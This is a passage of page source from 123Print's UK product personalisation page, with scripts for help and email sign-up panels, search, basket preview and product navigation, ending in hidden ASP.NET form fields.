    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
    <!-- 
    The following is required for jQuery. In all 123Print applications $j will be used instead of $ for jQuery functions 
    -->
    <script type="text/javascript">
        var $j = jQuery.noConflict();

        function browserRedirect() {
            var sUserAgent = navigator.userAgent.toLowerCase();
            var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
            var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
            var bIsMidp = sUserAgent.match(/midp/i) == "midp";
            var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
            var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
            var bIsAndroid = sUserAgent.match(/android/i) == "android";
            var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
            var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
            if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
                if (document.getElementById("help_main")) {
                    $j("#help_main").hide();
                }
                if (document.getElementById("email_sign_main")) {
                    $j("#email_sign_main").hide();
                }
            }
        }

        function BuildTrustpilot(showCount, trustpiloturl, showAreaHeight) {
            if (document.getElementById("TrustpilotLandingDiv")) {
                var datas = {
                    cacheKey: "",
                    gzUrl: trustpiloturl,
                    isHorizontal: false,
                    showCount: showCount,
                    strLength: 200,
                    showAreaHeight: showAreaHeight
                };

                $j.ajax({
                    url: "/Member/MemberOperationsService.asmx/BuildTrustpilot",
                    data: JSON.stringify(datas),
                    type: 'POST',
                    contentType: 'application/json',
                    dataType: 'json',
                    success: function (data) {
                        if (data.d.length > 0) {
                            document.getElementById("TrustpilotLandingDiv").innerHTML = data.d;
                        }
                    }
                });
            }
        }

        $j(document).ready(function () {

            $j(".contact_bar .left_cv").hide();
            $j(".contact_bar .right_cv").hide();

            var buttons = { previous: $j('#jslidernews1 .button-previous'),
                next: $j('#jslidernews1 .button-next')
            };

            //            $obj = $j('#jslidernews1').lofJSidernews({ interval: 6000,
            //                easing: 'easeInOutQuad',
            //                duration: 1200,
            //                auto: true,
            //                maxItemDisplay: 5,
            //                startItem: 1,
            //                navPosition: 'horizontal', // horizontal
            //                navigatorHeight: null,
            //                navigatorWidth: null,
            //                mainWidth: 1000,
            //                buttons: buttons
            //            });

            $j(".lnkShow").on('click',function () {
                var p = $j(".help_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            $j(".lnkSignShow").on('click',function () {
                var p = $j(".email_sign_main");
                var position = p.position();

                var intLeftPosition = eval($j(window).width()) - eval(position.left);
                if (intLeftPosition > 80) {
                    p.animate({ right: -295 }, 1000, "linear");

                } else {
                    p.animate({ right: 0 }, 1000, "linear");
                }
            });

            function emailSet(email) {
                if (email.length > 0 && email != "Enter your email here")
                    return true;
                else
                    return false;
            }

            function validateEmail(email) {
                var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
                if (!emailReg.test(email)) {
                    return false;
                } else {
                    return true;
                }
            }
            emailSignup = function () {
                var email = $j('#input_box').val();
                if (emailSet(email)) {
                    if (validateEmail(email)) {
                        $j('#input_box').val('Enter your email here');
                        window.open("/Register.aspx?email=" + email);
                    }
                    else {
                        alert('The email address you provided seems invalid.');
                    }
                }
            }
            $j('#signup_button').on('click',function () {
                emailSignup();
            });

            $j('#input_box').on('keyup',function (e) {
                if (e.keyCode == 13)
                    emailSignup();
            });

            $j('#input_box').on('focusin',function () {
                if ($j(this).val() == 'Enter your email here')
                    $j(this).val('');
            });

            $j('#input_box').on('focusout',function () {
                if ($j(this).val() == '')
                    $j(this).val('Enter your email here');
            });

            browserRedirect();
        }); 
    </script>
    <!-- Body Content PlaceHolder -->
    
    
 <script type="text/javascript">
    function addfavorite() {
        if (document.all) {
            window.external.addFavorite('http://www.123print.co.uk', '123Print');
        }
        else if (window.sidebar) {
            window.sidebar.addPanel('123Print', 'http://www.123print.co.uk', "");
        } else {
            alert("Your broswer does not support Add to Favorites automatically, please use Ctrl + D to add");
        }

    }

    function signUpPop () {
        var email = document.getElementById("input_box_pop").value;
        if (emailSetPop(email)) {
            if (validateEmailPop(email)) {
                document.getElementById("input_box_pop").value="Enter your email here";
                window.open("/Register.aspx?email=" + email);
            }
            else {
                alert('The email address you provided seems invalid.');
            }
        }
    }

    function emailSetPop(email) {
        if (email.length > 0 && email != "Enter your email here")
            return true;
        else
            return false;
    }
    function validateEmailPop(email) {
        var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
        if (!emailReg.test(email)) {
            return false;
        } else {
            return true;
        }
    } 
</script>
    <!-- Body -->
    <div id="help_main" class="help_main" >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkShow" class="lnkShow">
                <img src="/images/need_help_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <ul>
                <li><a href="#" class="phone" style="font-style:normal">Customer Service: Free Phone 01772 625179</a></li>
                <li><a href="#chat" onclick="javascript:openChat();" class="live_chat" style="font-style: normal">Live Help</a></li>
                <li style="border: none;"><a href="mailto:service123@123print.co.uk" class="mail"  style="font-style:normal">Email Us for Support</a></li>
            </ul>
        </div>
        <div class="add_btn">
            <a href="#" onclick="addfavorite()">
                <img src="/images/add_to_favourites.png" alt="Add to favourites" width="149" height="32" /></a></div>
    </div>
    <div id="email_sign_main" class="email_sign_main " >
        <div class="help_btn">
            <a href="javascript:void(0);" id="lnkSignShow" class="lnkSignShow">
                <img src="/images/need_sign_small.png?20140606" width="37" height="152" alt="NEED HELP?" /></a></div>
        <div class="contenor">
            <table style="width: 100%; height: 100%">
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6">
                        &nbsp;
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #FF771C; font-size: 20px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        Email Sign Up
                    </td>
                </tr>
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="color: #52504F; font-size: 15px; font-family: 'SourceSansProsemibold',Arial,Tahoma;
                    vertical-align: middle">
                        For news and offers, submit your email
                    </td>
                </tr>   
                <tr>
                    <td style="width: 5%">
                    </td>
                    <td colspan="6" style="vertical-align: bottom">
                        <div class="search_box">
                            <input type="text" class="input_box" id="input_box_pop" value="Enter your email here"
                                name="Enter your email here" onfocus="if (this.value=='Enter your email here') this.value='';"
                                onblur="if (this.value=='') this.value='Enter your email here';" style="background: url('/images/input_bg.jpg') no-repeat scroll left top rgba(0, 0, 0, 0);
                                color: #808080; font-family: Arial,Helvetica,sans-serif; font-size: 12px; border: 0 none;
                                height: 38px; line-height: 38px; width: 164px; padding-left: 5px" />
                            <div>
                                <img src="/images/search_button.jpg" width="27" height="27" alt="" border="0" style="cursor: pointer; margin-left: 5px;
                                    margin-top: 5px;" onclick="javascript:signUpPop();" />
                            </div>
                        </div>
                    </td>
                </tr> 
            </table>
        </div>
    </div>
    <div id="header">
        
        
<div class="container">
    <div class="logo">
        <a href="/">
            <img src="/images/logo.png?timestamp=20220128" width="262" height="37" alt="123Print.co.uk" />
        </a>
    </div>
    <div id="mark" class="hdr_right" style="width: auto; position: relative;">
        <div class="top_navi" style="width: auto;">
            <div class="leftnavi" style="width: auto; margin-right: 45px; *padding-left: 50px;">
                <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount"><a href='https://www.123print.co.uk/login.aspx?returnurl=Z8SWjcux0dypUPUM4UL-aSXSvfGPO4A-JSPtcROMHSqHTPqpnCFma93BAFS2-gf4sDfDM8vGk6fzeIwmZjIP_GNwR7hU-F8nVaNETJX1Bgc' class='myAccount'>Login</a></span>&nbsp;|&nbsp; <span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder"><a href='https://www.123print.co.uk/myorders.aspx'>Reorder</a></span>&nbsp;|&nbsp;
               
                <a href="#chat" onclick="javascript:openChat();" rel="nofollow" title="Live Guide Support">Chat </a>
                &nbsp;|&nbsp; <a href="/go/Help-FAQ">Help & FAQ</a> |<span id="ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout"></span>
            </div>
            <div id="cartQuickPreviewTrigger" class="cart_txt" style="position: relative; z-index: 5000; width: auto">
                <img class="arrow" src="/images/arrow-down.png" width="10" height="10" alt="down arrow" /><a href="/cart.aspx"
                    style="text-decoration: none;">BASKET(0) </a><span>£0.00</span>
                <div id="cartQuickPreviewPanel" class="cart_quick_preview">
                </div>
            </div>
        </div>
        <div class="top_search_box">
            <div class="field">
                <div class="left">
                    <img src="/images/field_left.png" width="4" height="25" alt="" />
                </div>
                <div class="filed_bg">
                    <input type="text" id="txtSearch" class="searchBox" maxlength="100" value="Enter Your Keywords..." onfocus="initializeSearchBox();"
                        onclick="searchWatermark('onclick');" onchange="searchWatermark('onchange');"
                        onblur="searchWatermark('onblur');" />
                </div>
            </div>
            <div id="btnSearch" class="btn">
                <a href="#">
                    <img src="/images/search_btn.png" width="24" height="25" alt="search" />
                </a>
            </div>
        </div>
        <!-- Search functions -->
        <script type="text/javascript">

            // Fields
            var textField = document.getElementById("txtSearch");
            var btnSearch = document.getElementById("btnSearch");

            // Disable text selection
            //print123.core.ui.disableSelection(btnSearch);

            // Search page
            function goToSearchPage() {

                var value = textField.value;
                var currentUrl = document.location.href;

                // Redirect
                if (value != "") {
                    document.location.href = "/" + encodeURIComponent(value) + "+printing";
                }
            }

            // Set Email Watermark
            function searchWatermark(state) {

                var activefn = function () { goToSearchPage(); };
                var inactivefn = function () { return false; };

                var value = textField.value;
                var defaultval = "Enter Your Keywords...";

                // Evaluate
                // OnLoad
                if (state === 'onload') {
                    // Get keyword
                    var searchTerm = print123.core.location.query.getValue("searchTerm");

                    if (searchTerm !== null) {
                        textField.value = unescape(searchTerm);
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                    else if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnClick
                else if (state === 'onclick') {
                    if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnBlur
                else if (state === 'onblur') {
                    if (value === "") {
                        textField.value = defaultval;
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                }
                // OnChange
                else if (state === 'onchange') {
                    if (value === "") {
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else if (value === defaultval) {
                        textField.value = "";
                        //textField.className = "search_box_passive";
                        btnSearch.onclick = inactivefn;
                    }
                    else {
                        //textField.className = "search_box_active";
                        btnSearch.onclick = activefn;
                    }
                }
            }
            // Start Up Function 
            //searchWatermark('onload');

            // On Load
            function initializeSearchBox() {

                // Set Listener
                print123.core.event.register(this);

                // Suppress Enter Keypress
                print123.forms.ui.suppressKeypressOnForm(13);

                // Add search button click event       
                print123.core.event.addHandler(textField, "keyup", function (oEvt) {
                    searchWatermark("onchange");
                    if (oEvt.keyCode === 13) {
                        goToSearchPage();
                    }
                });
            }

        </script>
    </div>
</div>
<script type="text/javascript" src="/CartProcess/js/QuickPreview.js?201405"></script>
<script type="text/javascript">
    function ChangeStatus() {
        var mark = "0";
        //alert(mark);
        if (mark == "0") {
            var oMyAccountOperationsService = new Print123Site.MyAccountOperations.MyAccountOperationsService();

            var fnAccountSuccess = function (oResult, oUserContext, sMethodName) {
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkMyAccount").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myaccount.aspx' class='myAccount'> Hi,<span style=\"text-transform:capitalize;\">" + oResult.CustomerInfo.FirstName + "</span></a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkLogout").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "login.aspx?action=logoff&returnurl=" + "14KV0cEif17RC-J6BJViKnCMKM2NzaGIjikbSVQ1EJJCniseBojcUB4ZM6k4sj2Wa-Xxm9U6KMryMpWvX8bU1FGWqJdIt3MHoaE4M54WOvs" + "'>Logout</a>";
                document.getElementById("ctl00_ctl00_MasterPage_BodyContent_Header1_lnkReorder").innerHTML = "<a href='" + "https://www.123print.co.uk/" + "myorders.aspx" + "'>My Account | Reorder</a>" + " | " + "<a href='" + "https://www.123print.co.uk/" + "mydesigns.aspx" + "'>My Designs</a>";
            }

            var fnAccountFail = function (oResult, oUserContext, sMethodName) {
            }

            oMyAccountOperationsService.GetCustomerInfo2(fnAccountSuccess, fnAccountFail, null);
        }
    }
    function updateCartPreview(oResult) {

        if (oResult.XCart != null) {
            var customerDesignUrl = "\customer-designs";
            var cartItems = oResult.XCart.ProductCartItems;
            var cartitemCount = oResult.XCart.CartItemCount;
            if (cartitemCount > 0) {
                var oUl = $j("<ul style='float:left;'></ul>");
                var step = 0;
                var timespan = (new Date()).valueOf();
                for (var i = 0; i < cartItems.length; i++) {
                    if (step > 2) {
                        break;
                    }
                    var oLi = $j("<li style='float:left; border-bottom:1px solid #bbbbbb;padding:10px;'></li>");
                    var cartItem = cartItems[i];
                    if (cartItem.CartItemInfo.IsFreeEnvelope) {
                        continue;
                    }
                    var oDocInfo = cartItem.DocInfo;
                    var sImageSizeCode = "M";
                    var sImgQuery = "";
                    var sImgUrl = "";
                    var sName = "";
                    if (cartItem.CartItemInfo.IsBundle) {
                        sName = cartItem.BundleInfo.Name;
                        sImgUrl = "/" + cartItem.BundleInfo.LandingImage;
                    } else {
                        if (oDocInfo != null) {
                            //sImgQuery = "?docid=" + oDocInfo.ID + "&key=" + oDocInfo.KeyCustomer + "&s=" + sImageSizeCode + "&sf=" + cartItem.DocInfo.Surfaces[0].Surface;
                            //sImgUrl = "/DocumentImage.axd" + sImgQuery + "&" + (new Date).getTime();

                            sImgUrl = customerDesignUrl + "\\" + oDocInfo.ID.substr(0, 7) + "\\" + oDocInfo.ID + "-" + oDocInfo.KeyCustomer + "-AB.jpg?" + timespan;
                        }
                        else if (cartItem.CartItemInfo.ItemType != null && cartItem.CartItemInfo.ItemType.toString().trim() == "Supply") {
                            sImgUrl = "/images/Placeholder2.png";
                        } else {


                            var oItemInfo = cartItem.ItemInfo;
                            if (oItemInfo != null && oItemInfo.Thumbnails) {
                                // use an item image
                                for (var j = 0; j < oItemInfo.Thumbnails.length; j++) {
                                    oThumb = oItemInfo.Thumbnails[j];
                                    if (oThumb.ImageSize === 1) {
                                        sImgUrl = oThumb.Url + "?" + timespan;
                                    }
                                }
                            }
                        }
                        sName = cartItem.ItemInfo.Name;
                    }

                    var oImage = $j("<img style='float:left;' align='absmiddle' width='80'/>");
                    oImage.attr("src", sImgUrl);
                    var oName = $j("<div class='item_name' style='float:left;'></div>");
                    oName.html(sName);
                    oName.attr("title", sName);
                    if (!cartItem.CartItemInfo.IsBundle) {
                        var oQuantity = $j("<div class='item_quantity' style='float:left;'></div>");
                        oQuantity.html(cartItem.CartItemInfo.Quantity);
                        oQuantity.attr("title", cartItem.CartItemInfo.Quantity);
                    }
                    var oSubtotal = $j("<div class='price' style='float:left;'></div>");
                    oSubtotal.html("£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oSubtotal.attr("title", "£" + print123.core.math.toCurrency(parseFloat(cartItem.CartItemInfo.Subtotal) + parseFloat(cartItem.CartItemInfo.BigStockPrice)));
                    oLi.append(oImage);
                    oLi.append(oName);
                    oLi.append(oQuantity);
                    oLi.append(oSubtotal);
                    oUl.append(oLi);
                    step = step + 1;
                }

                $j("#cartQuickPreviewPanel").html("");
                $j("#cartQuickPreviewPanel").parent().find("a").html("BASKET(" + cartitemCount + ") ");
                $j("#cartQuickPreviewPanel").parent().find("a").next().html("£" + print123.core.math.toCurrency(parseFloat(oResult.XCart.CartInfo.Subtotal)));

                if (cartitemCount > 3) {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td colspan='2'>You have more than three items. Please go to basket.</td></tr><tr><td colspan='2'>&nbsp;</td></tr><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }
                else {
                    var oCardTable = $j("<li class='addtocart' style='float:left;'><table width='360px'><tr><td align='left'><a href='javaScript:QuickPreviewDeleteAllCard()'>Delete All</a></td><td align='right'><a href='/cart.aspx'><img src='/images/go_to_basket.png' alt='Add To Basket'/></a></td></tr></table></li>");
                    oUl.append(oCardTable);
                }

                $j("#cartQuickPreviewPanel").append(oUl);
            }
        }
    }
</script>

        <div id="navi">
            
<div class="container">
    <ul id="menu" style="width: 1004px;">
        <li class="no_arrow"><a href="/">
            <img src="/images/home_icon.png" width="22" height="18" alt="Home" /></a></li>
        <li><a href='/business-cards'>Business Cards</a></li><li><a href='/promotional-products'>Promotional Products</a><div class="sub_navi"><ul><li><a href='/promotional-products/postcards'>Postcards</a></li><li class='parent_nav_item'><a href='/promotional-products/personalised-mugs'>Personalised Mugs</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/personalised-mugs/single'>Single Image</a></li><li class='no_bg'><a href='/promotional-products/personalised-mugs/wraparound'>Wraparound</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/custom-magnets'>Custom Magnets</a><div class="sub_navi bottom_level"><ul><li><a href='/promotional-products/custom-magnets/magnetic'>Small</a></li><li><a href='/promotional-products/custom-magnets/large'>Large</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date'>Save the Date Magnets</a></li></ul></li><li class='parent_nav_item'><a href='/promotional-products/flyer-printing'>Flyers</a><div class="sub_navi bottom_level"><ul><li><a href='/dl-size-flyer_create-your-own_Design-BABAIBEH'>Small</a></li><li><a href='/a5-flyer_create-your-own_Design-BABAIBEF'>Medium</a></li><li class='no_bg'><a href='/a4-flyer_create-your-own_Design-BABAIBEG'>Large</a></li></ul></li><li><a href='/keyrings'>Keyrings & Letter Openers</a></li></ul></li><li><a href='/business-stationery'>Business Stationery</a><div class="sub_navi"><ul><li><a href='/business-stationery/return-address-labels'>Return Address Labels</a></li><li><a href='/business-stationery/rubber-stamps'>Rubber Stamps</a></li><li class='parent_nav_item'><a href='/business-stationery/note-pads'>Note Pads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/note-pads/compact-note-pads'>Compact</a></li><li class='no_bg'><a href='/business-stationery/note-pads/large-note-pads'>Large</a></li></ul></li><li class='parent_nav_item'><a href='/business-stationery/letterheads'>Letterheads</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/letterheads/full-colour'>Full Colour</a></li><li><a href='/business-stationery/letterheads/raised-print'>Raised Ink</a></li><li class='no_bg'><a href='/business-stationery/letterheads/recycled'>Recycled</a></li></ul></li><li><a href='/business-stationery/appointment-cards'>Appointment Cards</a></li><li><a href='/business-stationery/compliment-slips'>Compliment Slips</a></li><li class='parent_nav_item'><a href='/business-stationery/envelopes'>Envelopes</a><div class="sub_navi bottom_level"><ul><li><a href='/business-stationery/envelopes/dl'>DL Bright White</a></li><li class='no_bg'><a href='/business-stationery/envelopes/recycled'>DL Recycled</a></li></ul></li><li><a href='/greeting-cards/thank-you-cards'>Thank You Cards</a></li><li class='no_bg'><a href='/business-stationery/loyalty-cards'>Loyalty Cards</a></li></ul></li><li><a href='/wedding-stationery'>Wedding Stationery</a><div class="sub_navi"><ul><li><a href='/wedding-stationery/invitations'>Wedding Invitations</a></li><li class='parent_nav_item'><a href='/wedding-stationery/save-the-date'>Save the Date</a><div class="sub_navi bottom_level"><ul><li><a href='/wedding-stationery/save-the-date/cards'>Small Cards</a></li><li><a href='/wedding-stationery/save-the-date/standard-sized-postcards'>Medium Postcards</a></li><li><a href='/wedding-stationery/save-the-date/large-postcards'>Large Postcards</a></li><li><a href='/wedding-stationery/save-the-date/magnets'>Small Magnets</a></li><li class='no_bg'><a href='/wedding-stationery/save-the-date/large-magnets'>Large Magnets</a></li></ul></li><li><a href='/wedding-stationery/hen-night-invitations'>Hen Night Invitations</a></li><li><a href='/wedding-stationery/reply-cards'>Reply Cards</a></li><li><a href='/wedding-stationery/thank-you-cards'>Thank You Cards (Landscape)</a></li><li><a href='/wedding-stationery/square-wedding-invitations'>Square Wedding Invitations</a></li><li class='no_bg'><a href='/wedding-stationery/wedding-thank-you-cards-portrait-'>Thank You Cards (Portrait)</a></li></ul></li><li><a href='/cards-and-invitations'>Cards & Invites</a><div class="sub_navi"><ul><li class='parent_nav_item'><a href='/party-invitations'>Party Invitations</a><div class="sub_navi bottom_level"><ul><li><a href='/party-invitations/large-party-invitations'>Large ( 203mm X 127mm )</a></li><li class='no_bg'><a href='/party-invitations/standard-party-invitations'>Medium (143mm X 102mm )</a></li></ul></li><li><a href='/greeting-cards/birthday-cards'>Birthday Cards</a></li><li class='parent_nav_item'><a href='/christmas-cards'>Christmas Cards</a><div class="sub_navi bottom_level"><ul><li><a href='/christmas-cards/all'>View All Cards</a></li><li><a href='/christmas-cards/all/christmas-traditional'>Traditional</a></li><li><a href='/christmas-cards/photo-christmas-cards'>Photo Upload</a></li><li><a href='/christmas-cards/all/contemporary'>Modern Cards</a></li><li><a href='/christmas-cards/all?orientation=vertical'>Vertical Cards</a></li><li><a href='/christmas-cards/personalised-christmas-cards-160x160'>Square Christmas Cards</a></li><li><a href='/christmas-cards/vertical-holiday-cards'>Christmas Cards</a></li></ul></li></ul></li><li><a href='/business-bundle'>Business Start up offers</a></li>
        <li><a class="no_arrow" href="/go/products">All Products </a></li>
        <li class="no_bg quote_button" style="float: right;"><a onclick="openPriceQuotePopup(0);" style="cursor: pointer;">Check Prices</a></li>
    </ul>
</div>

        </div>
    </div>
    <div id="wrapper">
        <div class="container">
            
            
        
    <link rel="stylesheet" type="text/css" href="/ClientControls/css/forms.css" />
    <script type="text/javascript" src="/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684"></script>

    <!-- Detect Cookie Support -->
    <script type="text/javascript">
        if (!print123.core.client.cookieSupport) { document.location = "/ErrorCookie.aspx"; }
    </script>
    <!-- Body -->
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_body1">
	
        <div id="wrapper">
            <div class="container">
                <!-- Breadcrumbs -->
                <div class="b_crum_main">
                    <div class="you_here">
                        You are here</div>
                    <div class="b_crum">
                        <ul>
                            <li style="padding: 10px 17px;"><a href="/">
                                <img src="images/bred_home.png" style="width:13px; height:13px" alt="Home" /></a></li>
                            <li><a class="visited"><span>1</span> Choose a Design</a></li>
                            <li><a class="current"><span>2</span> Personalise</a></li>
                            <li style="background: none;"><a><span>3</span> Checkout</a></li>
                        </ul>
                    </div>
                </div>
                <div id="choose_opt_main" class="choose_opt_main" style="height: 1320px">
                    <div style="width: 760px; position: relative;">
                        <!-- Hidden Elements -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemID" value="100026" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignID" value="10054557" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignComboID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignComboID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDocID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDocID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtCartItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtCartItemID" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSide" value="A" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtEditCustomBack" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtEditCustomBack" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtReturnURL" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtReturnURL" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtSpellCheckID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtSpellCheckID" value="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsShare" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsPreview" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDirectSmile" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDirectSmile" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsBundle" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsBundle" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsRecycled" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsRecycled" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocument" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocument" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtRelFrom" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtRelFrom" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowSideB" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowSideB" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShowUploadTooltip" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShowUploadTooltip" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsMyCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsMyCard" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtHasSample" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtHasSample" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtItemsForMultipleVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtItemsForMultipleVerse" value="False" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsDocHasBackSide" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsDocHasBackSide" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsSampleItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsSampleItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsFreeItem" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsFreeItem" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsComeFromMatching" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsComeFromMatching" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtMatchingProductQuantity" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtMatchingProductQuantity" />
                        <!-- Default Holiday verse. Added by Huaqiang on 09/25/2009 -->
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDefaultVerse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDefaultVerse" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtDesignKeywords" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtDesignKeywords" value="shapes, designs, patterns, spheres" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtColorItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtColorItemID" />
